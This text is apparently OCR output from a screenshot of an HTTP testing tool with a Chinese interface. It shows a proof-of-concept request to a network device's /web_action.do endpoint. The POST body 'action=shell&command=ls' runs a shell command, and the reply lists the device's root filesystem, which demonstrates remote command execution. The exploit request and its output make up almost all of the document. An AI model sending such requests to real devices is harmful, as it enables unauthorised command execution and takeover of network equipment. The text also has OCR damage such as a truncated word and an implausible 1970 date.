 发送请求 强制 HTTPS 历史 爆破示例
equest 数据包扫描 美化 热加载 构造请求
1 POST /web_action.do HTTP/1.1
2 Host:
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.
4103.116 Safari/537.36
5
6 action=shell&command=ls
Responses 292bytes / 36ms 美化 请输入
1 HTTP/1.1 200 OK
2 Date: Wed, 13 May 1970 15:03:53 GMT
3 Server: HTTP-Server/1.1
4 Content-Type: text/xml
5 Connection: Keep-Alive
6 Content-Length: 292
7
8 <?xml version="1.0" encoding="utf-8"?>
9 <webcli-print>
10 <content><![CDATA[bin
11 boot
12 bootloader
13 data
14 data2
15 dev
16 etc
17 home
18 lib
19 linuxrc
20 mnt
21 proc
22 rg_cfg
23 rgos
24 root
25 rootfs
26 sbin
27 sys
28 tmp
29 usr
30 var
31 ]]></content>
32 <return-code>0</return-code>
33 <return-desc>Success</return-desc>
34 </webcli-print>